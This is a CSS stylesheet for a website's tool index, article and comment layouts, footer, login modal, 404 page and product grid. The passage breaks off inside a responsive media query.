.index_tool img:hover{opacity:0.9;filter:alpha(opacity=90);text-decoration:none;transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}
.index_tool ul{ overflow:hidden}
.index_tool ul li{ float:left; padding-left:15px;}
.index_tool h2{ font-weight:normal; display:block; height:30px; line-height:30px; word-spacing:5px;letter-spacing: 1px}
.index_tool h3{ font-size:14px; font-weight:normal; padding:20px 10px 10px 10px; }
.index_tool .title{ background-color:#008040; border-bottom:1px solid #f5f5f5; padding:10px 20px; color:#fff;}

.tool_icon{ padding:23px 0 0px 5px; color:#999; }
.tool_icon h3{ padding:0px 0 15px 15px!important; margin-top:-6px; height:18px; overflow:hidden;}
.tool_icon li a{  width:50px; height:50px;  display:block;}
.tool_icons{ padding:24px 0 0px 5px; color:#999; }
.tool_icons li a{  width:50px; height:50px;  display:block;}
.tool_icons li a img{ border-radius:50%}

#banner_tool{margin-bottom:0px;padding:80px 0;text-align:center;background:#2e3846;position:relative;}
#banner_tool h1,#banner_tool h2{margin:0;padding:0;text-align:center;}
#banner_tool h1{color:#ecf2f9; font-size:60px; margin-bottom:30px;}#banner_tool h2{color:#a1b3d1; font-size-adjust:30px;}




#primary{margin:20px auto 30px auto}
.single #primary{margin-bottom:20px}
#primary .area .comment{background-color:#fff;margin:0 auto;padding:10px;margin-right:50px;margin-left:50px;}
#primary .area{background-color:#fff;margin-bottom:20px;box-shadow:0 1px 2px rgba(0,0,0,.1)}
#primary .area .single-header{border-bottom:1px solid #E5E5E5;position:relative;color:#999}
#primary .area .single-header h1{font-size:20px;color:#333;margin:2px auto 7px auto}
#primary .area .single-header .single-meta{padding:20px;height:auto;overflow:hidden}
#primary .area .single-header .single-meta .author-avatar{float:left;width:70px;height:70px;line-height:1;margin-right:15px;overflow:hidden}
#primary .area .single-header .single-meta p{margin:auto}
#primary .area .single-header .single-meta p.copyright{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright span{color:#999;margin-right:0}
#primary .area .single-header .single-meta p.copyright a{color:#ea4c89}
#primary .area .single-header .single-meta p.copyright a:hover{text-decoration:underline}
#primary .area .single-header .single-meta span{margin-right:10px}
#primary .area .single-header .data-meta{position:absolute;right:0;top:0;border-left:1px solid #E5E5E5;height:70px;padding:20px;text-align:right}
#primary .area .single-header .data-meta .badge-num{font-size:40px;font-weight:100;font-family:Arial;color:#777;text-align:right;line-height:1;white-space:nowrap;margin-bottom:14px}
#primary .area .single-header .data-meta span.comments-link{margin-left:10px}
#primary .area .single-content{max-width:960px;padding:10px;margin:auto;font-size:14px;line-height:2.5em;color:#444;margin-top:2%}
#primary .area .single-content img{max-width:100%}
#primary .area .single-content p{padding:0;list-style:none;border:none}
#primary .area .single-content hr{height:1px;border-style:dotted none none;border-top-width:2px;border-top-color:#999}
#primary .area .single-content .plug-in-dow{margin:50px auto;width:100%;text-align:center}
#primary .area .single-content .plug-in-dow li{display:inline-block;float:none;margin-right:10px}
#primary .area .single-content h1,#primary .area .single-content h2,#primary .area .single-content h3,#primary .area .single-content h4,#primary .area .single-content h5,#primary .area .single-content h6{font-weight:bolder;margin:20px auto}
#primary .area .single-content code{background-color:#e1e1e1;padding:0 4px;font-size:12px;display:inline-block;margin:0 4px;color:#666;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content .aligncenter{display:block;margin:auto}
#primary .area .single-content .alignleft{float:left}
#primary .area .single-content .alignright{float:right}
#primary .area .single-content .short-btn{background-color:#008040;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .short-btn i{margin-right:5px}
#primary .area .single-content .short-btn:hover{background-color:#00b5a9}

#primary .area .single-content .plug_ys{background-color:#EF9714;padding:5px 40px;color:#FFF;text-decoration:none;display:inline-block;margin:auto 5px;border-radius:3px}
#primary .area .single-content .plug_ys i{margin-right:5px}
#primary .area .single-content .plug_ys:hover{background-color:#EB7500}

#primary .area .single-content blockquote{color:#999;padding-left:15px;border-left:1px solid #e1e1e1}
#primary .area .single-content ul{padding-left:2em}
#primary .area .single-content ul li{list-style:inside disc}
#primary .area .single-content ol{padding-left:2em}
#primary .area .single-content ol li{list-style:inside decimal}
#primary .area .single-content pre{padding:20px;margin:20px auto;background-color:#f5f5f5;border-left:3px solid #008040;font-size:12px;line-height:1.8;font-family:"Microsoft Yahei",Arial}
#primary .area .single-content table{margin:20px 0}
#primary .area .single-content table th{text-align:left}
#primary .area .single-content table td,#primary .area .single-content table th{border:1px solid #E5E5E5;padding:5px 10px}
#primary .area .single-content table tr:hover{background-color:#f9f9f9}
#primary .area .single-content .protected-post-form{text-align:center}
#primary .area .single-content .protected-post-form div{margin:5px auto}
#primary .area .single-content .protected-post-text{border:1px solid #E5E5E5;padding:5px;height:20px;width:150px;text-align:center;border-radius:5px}
#primary .area .single-content .protected-post-text:focus{border:1px solid #008040}
#primary .area .single-content .protected-post-btn{background-color:#008040;border:0 none;padding:4px 10px;color:#FFF;cursor:pointer;border-radius:5px;margin-top:20px}
#primary .area .single-content .single-heart{text-align:center;margin-top:40px;position:relative}
#primary .area .single-content .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-content .single-heart a.loved{background-color:#fff;color:#ea4c89}
#primary .area .single-content .single-heart a i{margin-right:10px}
#primary .area .single-content .single-heart a i:after{box-shadow:0 2px 0 rgba(0,0,0,.1)}
#primary .area .single-content .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dashed silver}
#primary .area .single-content .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
@-webkit-keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
@keyframes loadingline{0%{background-position:left center}
100%{background-position:right center}
}
#primary .area .single-content .page-links-nav{text-align:center}
#primary .area .single-content .page-links{color:#999;display:inline-block}
#primary .area .single-content .page-links a{float:left}
#primary .area .single-content .page-links span{float:left;padding:2px 12px;margin-left:3px;display:inline-block;background-color:#008040;color:#FFF;border:1px solid #008040}
#primary .area .single-content .page-links span:hover{background-color:#008040;color:#FFF}
#primary .area .single-content .page-links a span{background-color:#fff;color:#999;border:1px solid #E5E5E5}
#primary .area .single-footer{padding:20px;height:auto;overflow:hidden}
#primary .area .single-footer .tag-share{height:auto;overflow:hidden;margin-bottom:10px}
#primary .area .single-footer .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .single-footer .tag-links span{margin-right:10px}
#primary .area .single-footer .tag-links span i{margin-right:3px}
#primary .area .single-footer .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .single-footer .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .single-footer .share{float:right}
#primary .area .single-footer .share a{-webkit-transition:none;transition:none}
#primary .area .single-footer .share .sina:hover{background-color:#FA7F3F}
#primary .area .single-footer .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .single-footer .share .weixin:hover{background-color:#03B612}
#primary .area .related-posts{height:auto;overflow:hidden;padding:20px}
#primary .area .related-posts .title{font-size:16px;margin-bottom:20px}
#primary .area .related-posts ul{margin:auto -10px;padding:0 29px 0 31px}
#primary .area .related-posts ul li{float:left;width:25%}
#primary .area .related-posts ul li .item{margin:auto 8px auto 7px;overflow:hidden;position:relative;-webkit-transform:perspective(500px);transform:perspective(500px)}
#primary .area .related-posts ul li .item .thumb{-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:relative;padding-top:64.29%}
#primary .area .related-posts ul li .item .thumb img{width:100%;display:block;position:absolute;left:0;top:0;height:100%}
#primary .area .related-posts ul li .item .post-title{position:absolute;bottom:0;left:0;width:100%;padding:10px 20px;background-color:#323232;color:#FFF;box-sizing:border-box;-webkit-transition:all .2s;transition:all .2s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
#primary .area .nav-links{height:auto;overflow:hidden}
#primary .area .nav-links a{display:block;width:50%;padding:10px;font-size:14px;color:#999;box-sizing:border-box;float:left;text-align:center;background-color:#F5F5F5}
#primary .area .nav-links a i{margin:auto 10px}
#primary .area .nav-links a.pre-post{border-right:1px solid #fff}
#primary .area .nav-links a:hover{background-color:#D8D8D8;color:#666}
#primary .area #comments{padding:20px}
#primary .area #comments ol li{padding:20px;border-top:1px solid #E5E5E5;position:relative}
#primary .area #comments ol li:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#primary .area #comments ol #commetpages{text-align:center;margin:20px 0;padding-top:20px;border-top:1px dotted #ccc}
#primary .area #comments ol #commetpages a,#primary .area #comments ol #commetpages span{display:inline-block;padding:10px 15px;background:#eee;border:1px solid #eee;border-radius:3px;color:#333;box-shadow:0 1px 1px rgba(0,0,0,.1)}
#primary .area #comments ol #commetpages a:hover,#primary .area #comments ol #commetpages span.hover{background:#008040;border-color:#008040;color:#fff}
#comments .comment-list .comment-body{min-height:44px}
#comments .comment-list .comment-author{float:left;display:inline;line-height:1;height:44px;border-radius:44px;position:relative;margin-right:20px}
#conterr{display:none;padding:50px;text-align:center;font-size:16px;color:red}
#comments .comment-list .comment-author img{border-radius:44px}
#comments ::-webkit-input-placeholder{color:#bbb}
#comments input:-moz-placeholder{color:#bbb}
#respond{position:relative}
#respond #comment-status p{width:100%;height:102px;background-color:#008040}
#respond #comment-status .ajax-success{background-color:#008040}
#respond #comment-status .ajax-error{background-color:#ea4c89}
#respond #smilies{margin-left:84px;position:relative}
#respond #smilies .smilies-icon{font-size:18px;color:#999;cursor:pointer;width:36px}
#respond #smilies .smilies-box{display:none;position:absolute;left:30px;top:-3px;z-index:9}
#respond #smilies .smilies-box:after{position:absolute;content:"";width:0;height:0;border:8px solid;border-color:transparent #d8d8d8 transparent transparent;left:-16px;top:8px}
#respond #smilies .smilies-box a{background-color:#fff;padding:3px 5px;display:block;float:left;border:1px solid #e5e5e5;margin:-1px;position:relative;-webkit-transition:none;transition:none}
#respond #smilies .smilies-box a:hover{border:1px solid #008040;z-index:1}
#respond #author-info{margin:10px auto;margin-left:84px;height:auto;overflow:hidden}
#respond #author-info div{border:1px solid #CBCBCB;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);position:relative;float:left;margin-right:10px;max-width:31%}
#respond #author-info input{background-color:transparent;border:0 none;float:left;color:#333;height:39px;padding:10px 10px 10px 40px;box-sizing:border-box;width:100%}
#respond #author-info label{padding:10px;position:absolute;left:0;top:0}
#respond #author-info label i{color:#999;font-size:15px}
#respond #author-info label span{color:#ea4c89;vertical-align:text-top;margin-left:3px}
#respond .comment-from-main{padding-left:20px;margin:10px auto;height:auto;overflow:hidden;position:relative}
#respond .comment-from-main:after{content:"";display:block;height:0;clear:both;visibility:hidden}
#respond .comment-from-main .avatar{float:left;width:44px;height:44px;border-radius:44px;overflow:hidden}
#respond .comment-from-main .avatar img{width:44px;height:44px;border-radius:44px}
#respond .comment-from-main #comment-tip{position:absolute;z-index:9;height:100%;left:84px;right:138px;top:0;-webkit-transition:all .2s;transition:all .2s;line-height:100px;display:none;text-align:center;font-size:16px;color:#FFF}
#respond .comment-from-main #comment-tip p{margin:auto}
#respond .comment-form-box{border:1px solid #CBCBCB;padding:10px;height:80px;box-shadow:inset 0 1px 2px rgba(0,0,0,.12);margin-left:64px;margin-right:138px}
#respond .comment-form-box textarea{border:0 none;background-color:transparent;width:100%;height:100%;resize:none}
#respond .form-submit #submit{background-color:#008040;border:0 none;color:#FFF;width:138px;font-size:14px;height:102px;text-align:center;cursor:pointer;position:absolute;top:0;right:0}
#respond .form-submit #submit.disabled{cursor:not-allowed;background:url(../images/ajax-loader.gif) center no-repeat #2C2C2C}
#respond .form-submit #submit.disabled:hover{background-color:#2C2C2C}
#respond .form-submit #submit:hover{background-color:#00b5a9}
#comment-from-tify{float:right;color:#999;margin:5px auto}
#comment-from-tify input{margin-right:5px}
#comments .comment-list #respond{margin-left:64px;margin-top:20px}
#comments .logged-in-as{margin-left:84px}
#comments .comment-reply-title{position:absolute;left:0;top:50px;width:84px;text-align:center;z-index:999}
#comments .comments-title{padding:15px 0;font-size:16px}
#comments .comments-title strong{font-size:30px;color:#008040;font-family:Arial;font-weight:400}
#comments .comment-list .children .comment{margin:20px auto auto 64px}
#comments .comment-list .comment-main{margin-left:64px;margin-right:25px}
#comments .comment-list .comment-main a{color:#666;text-decoration:underline}
#comments .comment-list .comment-main em{font-style:normal}
#comments .comment-list .comment-main .wp-smiley{vertical-align:bottom;height:auto!important;max-height:inherit!important}
#comments .comment-list .comment-meta{margin-top:8px;margin-bottom:10px}
#comments .comment-list .comment-meta span{margin-right:5px}
#comments .comment-list .comment-meta span.date{color:#999}
#comments .comment-list .comment-meta span.author{color:#008040}
#comments .comment-list .comment-meta a{color:#008040;text-decoration:none}
#comments .comment-list .comment-meta span.admin-author{background-color:rgba(0,0,0,.4);color:#FFF;padding:2px 4px;border-radius:2px}
#comments .comment-list .reply{display:none}
#comments .comment-list li.comment:hover .reply{display:inline-block}
#comments .comment-list cite{font-style:normal}
#comments .comment-list .comment-awaiting-moderation{font-style:normal;color:#ea4c89}
#comments .comment-navigation{border-top:1px solid #eee;padding:30px 20px;margin-bottom:0}
#comments .comment-list .comment-floor{position:absolute;right:20px;top:0;font-size:19px;font-style:italic;line-height:1;margin-top:33px;font-family:"Open Sans",Arial,sans-serif;color:#c8c8c8}
#comments .comment-list li.comment:hover .comment-floor{color:#999}
#comments .navigation .page-numbers,#comments .navigation .pages{border:1px solid rgba(0,0,0,.1);box-shadow:none}
#comments .navigation .dots{border:0 none}
.page #primary{height:100%;overflow:hidden;padding-bottom:2px}
.page #primary .area{margin-bottom:0;float:left;width:100%;background-color:inherit;box-shadow:none}
.page #primary .area .single-content{padding:10px 30px}
.page #primary .area .page-wrapper{margin-left:300px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .area .page-links-list{height:auto;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;overflow:hidden;margin:0 30px 30px 30px}
.page #primary .area .page-links-list ul li a{float:left;width:19%;margin:.5%;padding:10px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#777;display:block}
.page #primary .area .page-links-list ul li img{width:16px;height:16px;vertical-align:middle;margin:-2px 5px 0 0}
.page #primary .area .page-links-list ul li a:hover{color:#008040}
.page #primary .aside{width:280px;background-color:#FFF;float:left;margin-left:-100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.page #primary .aside .menus ul li a{display:block;color:#666;font-size:14px;padding:15px 20px;border-bottom:1px solid #E5E5E5}
.page #primary .aside .menus ul li a:hover{background-color:#F9F9F9}
.page #primary .aside .menus li.current_page_item a{background-color:#008040}
.page #primary .aside .menus li.current_page_item:hover a{background-color:#008040}
.page #primary .aside .menus li.current_page_item a{color:#fff}
.page #primary .aside .menus ul li:last-child a{border-bottom:0 none}
.page #primary .aside .menus ul li .children{border-bottom:1px solid #F2F2F2}
.page #primary .aside .menus ul li .children a{font-size:12px;border-bottom:0 none;border-left:1px solid #F2F2F2;margin-left:20px}
.page.sitemap .item ul li{border-bottom:1px solid #F2F2F2;height:auto;overflow:hidden;padding:20px}
.page.sitemap .item .children{margin-top:10px;height:auto;overflow:hidden}
.page.sitemap .item .children li{float:left;border-bottom:0 none;padding:0;margin:0 20px 5px 0}
.page.sitemap .item .children li a{color:#777}
.page.sitemap .item .children li a:hover{text-decoration:underline}
.sub-billboard.authors{height:350px}
.sub-billboard.authors .wrapper{height:300px}
.authors{background-position:50% 0}
.author-information{color:#FFF;position:relative;max-width:860px;padding:0 20px;margin:auto}
.author-information .user-avatar{width:100px;height:100px;border-radius:100px;margin:auto;padding:4px;background-color:rgba(255,255,255,.3);margin-bottom:10px}
.author-information .user-avatar img{width:100px;height:100px;border-radius:100px}
.author-information .user-name{font-size:20px}
.author-information .user-profile{position:relative;color:rgba(255,255,255,.9)}
.author-information .user-profile ul li{margin:5px auto}
.author-information .user-profile .user-description{max-height:72px;overflow:hidden}
.author-information .user-profile .user-meta{margin-top:10px}
.author-information .user-profile .user-meta a{color:#FFF}
.author-information .user-profile .user-meta span{margin:0 8px}
.author-information .user-profile .user-meta span i{margin-right:5px;font-size:14px;display:inline-block;vertical-align:middle;margin-top:-4px}
.writer{background-color:#f1f1f1;position:relative}
.writer #primary{margin:0 auto;padding:30px 0}
.writer .comment ul li{width:50%}
.writer .comment ul li .list{padding:10px;background-color:#FFF;margin:10px}
#error-404{padding:200px 0 200px 0;position:relative;width:100%;overflow:hidden;text-align:center;background:#f76d7b;color:#FFF;margin-top:-50px}
#error-404 .no-find{margin:35px auto;max-width:90%;position:relative}
#error-404 .num{width:400px;height:150px;background:url(../images/404.png) no-repeat;background-size:100% 100%;margin:auto}
#error-404 .rocket{position:absolute;left:50%;top:10px;width:130px;height:130px;margin-left:-65px;background:url(../other/rocket.svg) no-repeat;background-size:100% 100%;z-index:1;-webkit-animation:rocket .8s linear infinite alternate;animation:rocket .8s linear infinite alternate;-webkit-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
@-webkit-keyframes rocket{0%{-webkit-transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px)}
}
@keyframes rocket{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}
100%{-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}
}
#error-404 .cloud{position:absolute;bottom:100px;background:url(../images/cloud.png) no-repeat;background-size:100% 100%;width:120px;height:76px;margin-left:-60px;-webkit-animation:cloud 40s linear infinite alternate;animation:cloud 40s linear infinite alternate}
@-webkit-keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
@keyframes cloud{0%{left:25%}
50%{left:75%}
100%{left:25%}
}
#error-404 h1{font-size:20px;color:rgba(255,255,255,.8);margin-bottom:10px}
#status{padding:130px 0 200px;position:relative;width:100%;overflow:hidden;text-align:center;background:#00a398;margin-top:-50px}
#status #primary{margin:50px 0 0 0}
#status .status-wrapper{background-color:#fff;font-size:14px;color:#777;display:inline-block;margin:auto;padding:30px 20px;border-radius:5px;box-shadow:2px 2px 0 rgba(0,0,0,.15);width:40%}
#status .status-wrapper .message{margin:20px auto;font-size:20px}
#status .status-wrapper .redirect{font-size:#999;margin:20px auto}
#footer{background-color:#fff;color:#999;position:relative}
#footer .inner{height:auto;overflow:hidden;color:#616161);padding-top:30px}
#footer .inner .group{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner .link{float:left;width:10%;box-sizing:border-box;padding:0 30px 20px 0;font-size:12px}

#footer .inner #describe{width:40%;padding-right:70px; font-size:13px; line-height:25px;}
#footer .inner #describe .describe-text{letter-spacing:1px;line-height:20px; line-height:25px;}
#footer .inner #social{width:30%}
#footer .inner .group h3{font-size:15px;margin-bottom:12px;color:#616161}
#footer .inner .group a{color:#6f6f6f; position: relative; left: 0;-webkit-transition:all .4s ease-out; -mozilla-transition:all .4s ease-out; -ms-transition:all .4s ease-out; -o-transition:all .4s ease-out; transition:all .4s ease-out; font-size:13px; line-height:25px;}
#footer .inner .group a:hover{color:#6f6f6f; position: relative; left: -5px;}
#footer .inner .group ul li{margin-bottom:5px;display:block}
#footer .inner .group .social-icon{margin-top:20px}
#footer .inner .group .social-icon a{position:relative;margin-right:5px;display:inline-block;text-align:center;width:30px;height:30px;border-radius:5px;line-height:30px;display:inline-block;font-size:14px; color:#fff;}
#footer .inner .group .social-icon a:nth-child(9n+1){background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2){background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3){background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4){background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5){background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6){background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7){background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8){background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9){background-color:#d35400}
#footer .inner .group .social-icon a:hover{color:#FFF}
#footer .inner .group .social-icon a:nth-child(9n+1):hover{background-color:#79ac21}
#footer .inner .group .social-icon a:nth-child(9n+2):hover{background-color:#ff664e}
#footer .inner .group .social-icon a:nth-child(9n+3):hover{background-color:#e05fef}
#footer .inner .group .social-icon a:nth-child(9n+4):hover{background-color:#00c3f4}
#footer .inner .group .social-icon a:nth-child(9n+5):hover{background-color:#f39c12}
#footer .inner .group .social-icon a:nth-child(9n+6):hover{background-color:#3498db}
#footer .inner .group .social-icon a:nth-child(9n+7):hover{background-color:#f84f6c}
#footer .inner .group .social-icon a:nth-child(9n+8):hover{background-color:#7972ff}
#footer .inner .group .social-icon a:nth-child(9n+9):hover{background-color:#d35400}
#footer .inner .group .social-icon a:hover{opacity:.8}
#footer .inner .group .social-email{margin-top:10px}
#footer .inner .group .social-email .email{width:155px;height:16px;border:1px solid #323232;border-radius:2px;background-color:#1c1c1c;margin:0 3px 0 0;padding:5px;color:rgba(255,255,255,.9)}
#footer .inner .group .social-email .email:focus{background-color:#111;border:1px solid #484848}
#footer .inner .group .social-email .submit{color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.1);background-color:#00a398;box-shadow:none;height:28px;border-radius:2px;padding:0 10px;cursor:pointer}
#footer .inner .group .social-email .submit:hover{color:#FFF;box-shadow:0 2px 0 rgba(0,0,0,.25)}
#footer .inner .weixin-box{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-240px;z-index:9999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;border-radius:5px;color:#666}
#footer .inner .weixin-box img{width:100%}
#footer .inner .weixin-content{padding:5px 30px 30px 30px;width:344px}
#footer .inner .weixin-box .weixin-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px}
#footer .inner .weixin-header{border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333}
#footer .inner .weixin-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.4;cursor:pointer;font-family:arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif}
#footer .inner .weixin-close:hover{opacity:.6;color:#000}
.foot_copy{ width:100%; background:#222;text-align: left;}
#footer .site-info{font-size: 12px;text-align:center;width:100%;max-width:100%;margin:0 auto}
#footer .site-info .copyright{text-transform:uppercase;border-top:1px solid rgba(255,255,255,.065);padding:15px 0}
#footer .site-info .copyright a{color:#999;}
#footer .site-info .copyright a:hover{color:#008040;text-decoration:none}
.fadeIn #sign{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#sign{position:fixed;z-index:9999;top:80px;left:50%;width:400px;margin-left:-200px;opacity:0;-webkit-transform:translate3d(0,-500px,0);transform:translate3d(0,-500px,0);min-height:200px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-perspective:800px;-ms-perspective:800px;perspective:800px}
.sign .registerPart .other-sign{display:none}
.register .registerPart .other-sign{display:block}
#sign .part{position:absolute;width:100%;left:0;top:0;background-color:#FFF;padding:50px;box-sizing:border-box;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .9s ease-in-out;transition:all .9s ease-in-out;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;display:none}
#sign.sign .loginPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign.sign .registerPart{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0;display:block}
#sign.register .part.loginPart{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0;display:block}
#sign.register .part.registerPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign form h3{font-size:18px;margin-bottom:20px}
#sign form h3 p{font-size:12px;color:#999;margin:0 0 0 10px;display:inline-block}
#sign form h3 p i{color:#008040;font-style:normal;}
#sign form .status .error{color:#ea4c89}
#sign form .status .success{color:#008040}
#sign form p{margin:10px auto;position:relative}
#sign form label.error{color:#FFF;background-color:#ea4c89;padding:0 4px;position:absolute;z-index:5;right:10px;top:11px}
#sign form label.icon{position:absolute;right:10px;top:5px;color:#999;font-size:20px;color:rgba(0,0,0,.3)}
#sign form label.icon i{width:20px;text-align:center}
#sign form input{border:1px solid #ddd;padding:10px;width:100%;box-sizing:border-box}
#sign ::-webkit-input-placeholder{color:#999}
#sign form input:focus{border:1px solid #008040}
#sign input:-moz-placeholder{color:#999}
#sign input.input-control{padding-right:35px}
#sign form .submit{cursor:pointer;background-color:#008040;color:#FFF;border:0 none;font-size:14px}
#sign form .submit:hover{background-color:#00b5a9}
#sign form .submit:focus{border:0 none}
#sign form .safe{color:#999;margin-top:20px}
#sign form .rememberme{width:inherit;margin-right:3px}
#sign form .lost{float:right}
#sign form .close{position:absolute;right:25px;top:0;width:50px;height:50px;border-radius:0 0 50px 50px;text-align:center;line-height:50px;background-color:#444;font-size:16px;color:#FFF}
#sign form .close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#sign form .close:hover i{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
#sign .other-sign{border-top:1px solid rgba(0,0,0,.1);margin:30px -50px auto -50px;padding:0 50px}
#sign .other-sign p{margin:20px auto 10px auto}
#sign .other-sign a{display:inline-block;padding:6px 10px}
#sign .other-sign a i{margin-right:5px}
#sign .other-sign .qqlogin{background-color:#4a9cf8;color:#FFF}
#sign .switch{color:#999;cursor:pointer;margin:15px auto;display:inline-block}
#sign .switch i{margin-right:5px;color:#ea4c89}
#suspend{position:fixed;bottom:-60px;right:0px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;z-index:99999}
#suspend.show{bottom:20px;opacity:1}
#suspend a{background-color:rgba(0,0,0,.75);color:#FFF;font-size:20px;width:40px;height:40px;text-align:center;display:block;border-radius:2px}
#suspend a i{margin-top:10px}
#suspend a:hover{background-color:#008040}
#suspend a.qq{border-bottom:1px solid #1F1F1F;border-bottom-left-radius:0;border-bottom-right-radius:0}
#suspend a#backtop{border-top-left-radius:0;border-top-right-radius:0}
.large-search-from{width:500px;margin:20px auto auto auto;background-color:#FFF;border:2px solid #008040;border-radius:5px;height:40px;position:relative}
.large-select-box{height:40px;padding:0 10px;border-right:1px solid #008040;display:block;position:absolute;left:0;top:0}
.large-select{background-color:transparent;border:0 none;cursor:pointer;margin-top:11px}
.large-input{border:0 none;width:100%;height:40px;line-height:40px;padding:0 110px 0 105px;box-sizing:border-box;background-color:transparent}
.large-submit{background-color:#008040;color:#FFF;border:0 none;width:100px;height:40px;font-size:20px;cursor:pointer;position:absolute;right:0;top:0}
.large-submit:hover{background-color:#00b5a9}

.goodslist ul{width:1280px;margin:20px auto;position:relative}
.goodslist ul li{float:left;width:270px;padding:15px 15px 0 15px;margin:0 20px 20px 0;font-size:12px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12); border-bottom:1px solid #dedede;}
.goodslist ul li:hover{ border-bottom:1px solid #008040;}
.goodslist ul li a{overflow:hidden}
.goodslist ul li a.img{height:180px}
.goodslist ul li a.img img{min-height:180px}
.goodslist ul li p{display:block;padding:5px 0;margin:3px}
.goodslist ul li p a{text-decoration:none;color:#333}
.goodslist ul li p a.title{width:100%;height:40px;font-size:14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.goodslist ul li p a b{font-weight:400}
.goodslist ul li p a:hover{color:#666}
.dataimg {vertical-align: middle;position: relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 20px !important;height: 20px !important;}


.recommend{margin-bottom:20px}
@media only screen and (max-width:1259px){#footer .content .inner{display:none}
#footer .site-info{padding-bottom:0}
.content{width:auto;margin:0 20px}
.grid{width:940px;margin:auto}
.goodslist ul{width:100%;margin:20px auto;text-align:center}
.goodslist ul li{float:none;display:inline-block}
.goodslist ul li a.img img{width:100%}
#users ul li p [class*=fa-]{width:80px;height:80px;line-height:80px;font-size:30px}
#header .nav-list li#search{margin-left:10%}
#aim .wrapper{padding:20px 0}
#aim .wrapper .stick{width:100%;float:none}
.stick .swiper-container{box-shadow:none}
#aim .wrapper .push{width:640px;margin:20px auto auto auto;height:auto;overflow:hidden;float:none}
.special ul li .item .thumb{height:auto}
.special ul li .item .title h2{padding-right:0}
.special ul li .item .title h2 .time{display:block;position:relative;margin-top:5px}
}
@media only screen and (max-width:1024px){#header .nav-menu{display:block}
#header .nav-list{height:0;position:absolute;width:100%;top:0;left:0;overflow:hidden}
#header #nav-list.nav-list.mobile{display:block}
.show-nav #header .nav-list{height:auto;overflow:inherit;top:50px;background-color:#323232}
.show-nav #header .nav-list li#loginreg{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li:hover .sub-menu{display:none;height:0;overflow:hidden}
